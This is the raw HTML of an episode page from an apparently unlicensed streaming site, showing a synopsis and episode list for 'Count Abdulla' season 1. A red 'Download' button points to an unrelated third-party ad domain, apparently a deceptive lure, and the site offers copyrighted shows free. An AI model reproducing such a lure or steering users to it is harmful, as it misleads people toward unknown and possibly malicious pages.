<div class='pag_episodes'><div class='item'><a href="https://soap2day.co.in/episodes/count-abdulla-1x2/" title="Count Abdulla: 1&#215;2"><i class='fas fa-arrow-alt-circle-left'></i> <span>PREV</span></a></div><div class='item'><a href="https://soap2day.co.in/tvshows/count-abdulla/" title="Count Abdulla TV Series | Watch Online ?"><i class='fas fa-bars'></i> <span>ALL</span></a></div><div class='item'><a href="https://soap2day.co.in/episodes/count-abdulla-1x4/" title="Count Abdulla: 1&#215;4"><span>NEXT</span> <i class='fas fa-arrow-alt-circle-right'></i></a></div></div>        <!-- Episode Info -->
		<div id="info" class="sbox">
			<h1 class="epih1">Count Abdulla TV Series | Watch Online ?: 1x3</h1>
			<div itemprop="description" class="wp-content">
				<h3 class="epih3">The Lost Bhais</h3>
				<iframe data-aa='2259613' src='//ad.a-ads.com/2259613?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>

<div id="container-c627ed070079e57172e70268bcce6cda"></div></div>
<p>In a double attempt to quash some of his friends’ conspiracies around his dating life and to get some answers out of Kathy, Abdulla promises to bring her along to a dinner party at Amrita’s, his unrequited love.</p><div class="hzjp2oik" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><iframe data-aa="1725328" src="//ad.a-ads.com/1725328?size=200x200" style="width:200px; height:200px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe></div><button style="background-color: red; color: white; padding: 10px 20px; font-size: 16px;">
  <a href="https://sheecmimty.net/4/9012815" style="text-decoration: none; color: inherit;" target="_blank" rel="noopener">
    Download
  </a>
</button>
<div id="container-c627ed070079e57172e70268bcce6cda"></div></p><!-- CONTENT END 2 -->
<div id='dt_galery' class='galeria'><div class='g-item'><a href='https://image.tmdb.org/t/p/original/aiiW2119PVu7xyewr6teq26LCOU.jpg' title='Count Abdulla: 1&#215;3'><img src='https://image.tmdb.org/t/p/w300/aiiW2119PVu7xyewr6teq26LCOU.jpg' alt='Count Abdulla: 1&#215;3'></a></div></div>			</div>
			<span class="date">Jun. 15, 2023</span>		</div>
        <!-- Episode Social Links -->
		<div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='40006' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://soap2day.co.in/episodes/count-abdulla-1x3/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='40006' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=Count Abdulla: 1&#215;3&url=https://soap2day.co.in/episodes/count-abdulla-1x3/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://soap2day.co.in/episodes/count-abdulla-1x3/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='40006' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://soap2day.co.in/episodes/count-abdulla-1x3/&media=https://image.tmdb.org/t/p/w500/aiiW2119PVu7xyewr6teq26LCOU.jpg&description=Count Abdulla: 1&#215;3","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='40006' rel='nofollow' href='whatsapp://send?text=Count Abdulla: 1&#215;3%20-%20https://soap2day.co.in/episodes/count-abdulla-1x3/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div>        <!-- Single Post Ad -->
                <!-- Episode Links -->
		<div class="box_links">
    </div>
        <!-- Season Episodes List -->
		<div class="sbox">
			<div id='serie_contenido' style='padding-top:0'><div id='seasons'><div class='se-c'><div class='se-a' style='display:block'><ul class='episodios'><li class='mark-1'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/xxXCCfhjkGblZ8B2G9Tw7LuE1Yw.jpg'></div><div class='numerando'>1 - 1</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/count-abdulla-1x1/'>Halaloween</a> <span class='date'>Jun. 15, 2023</span></div></li><li class='mark-2'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/dVC0M6ygRFsisVjH29is7gbPBm1.jpg'></div><div class='numerando'>1 - 2</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/count-abdulla-1x2/'>The Exorcism of Abdulla Khan</a> <span class='date'>Jun. 15, 2023</span></div></li><li class='mark-3'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/aiiW2119PVu7xyewr6teq26LCOU.jpg'></div><div class='numerando'>1 - 3</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/count-abdulla-1x3/'>The Lost Bhais</a> <span class='date'>Jun. 15, 2023</span></div></li><li class='mark-4'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/AgNuFvZ261SXH8tlCw29k63uAgI.jpg'></div><div class='numerando'>1 - 4</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/count-abdulla-1x4/'>Malika of the Damned</a> <span class='date'>Jun. 15, 2023</span></div></li><li class='mark-5'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/5qNqbv3Rqkotx5CZFx5oKPqYitV.jpg'></div><div class='numerando'>1 - 5</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/count-abdulla-1x5/'>The Red Shaadi</a> <span class='date'>Jun. 15, 2023</span></div></li><li class='mark-6'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/xYXLCnJXDwPRts3QNTY6HF5wfNT.jpg'></div><div class='numerando'>1 - 6</div><div class='episodiotitle'><a href='https://soap2day.co.in/episodes/count-abdulla-1x6/'>The Shadow Over Heathrow</a> <span class='date'>Jun. 15, 2023</span></div></li></ul></div></div></div></div>		</div>
        <!-- Episode comments -->
		<div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/episodes/count-abdulla-1x3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://soap2day.co.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-comment">
				<textarea id="comment" name="comment" required="true" class="normal" placeholder="Your comment.."></textarea>
			</div>
		
				<div class="grid-container">
					<div class="grid desk-8 alpha">
						<div class="form-label">Name  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Add a display name</div>
						<input name="author" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			

				<div class="grid-container fix-grid">
					<div class="grid desk-8 alpha">
						<div class="form-label">Email  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Your email address will not be published</div>
						<input name="email" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='40006' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
	</div>
    <!-- End Post-->
	    <!-- Episode Sidebar -->
    <div class="sidebar right scrolling">
			</div>
    <!-- End Sidebar -->
</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="primary">
				<div class="columenu">
					<div class="item">
					   					   					</div>
					<div class="item">
																	</div>
					<div class="item">
																	</div>
				</div>
				<div class="fotlogo">
					<div class="logo"><img src="https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png" alt="Soap2day" /></div><div class="text"><p>Soap2Day is the best online streaming platform to watch Movies and TV Shows for free.</p></div>				</div>
			</div>
						<div class="copy">All right reserved © Soap2Day</div>
			<span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-v-2-5-5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
		<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
document.getElementById("dt_galery").onclick=function(a){a=a||window.event;var b=a.target||a.srcElement,c=b.src?b.parentNode:b,d={index:c,event:a},e=this.getElementsByTagName("a");blueimp.Gallery(e,d)};
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://soap2day.co.in/wp-json/dooplay/search/","glossary":"https://soap2day.co.in/wp-json/dooplay/glossary/","nonce":"9522b2dfac","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"5","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://image.tmdb.org/t/p/w500/iopYFB1b6Bh7FWZh3onQhph1sih.jpg"
)
            </script>
            <div id="oscuridad"></div>
<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">&lsaquo;</a>
    <a class="next">&rsaquo;</a>
    <a class="close">&times;</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fadd0b41e9e24d3ab8b2f993f741b77d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 01:03:29 -->